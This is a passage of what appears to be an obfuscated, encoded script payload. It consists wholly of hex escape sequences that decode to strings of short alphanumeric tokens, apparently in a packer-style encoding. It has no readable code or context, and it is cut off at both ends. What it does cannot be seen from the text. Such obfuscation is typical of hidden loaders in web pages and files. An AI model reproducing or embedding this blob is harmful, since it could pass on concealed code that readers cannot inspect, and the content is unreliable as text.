x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c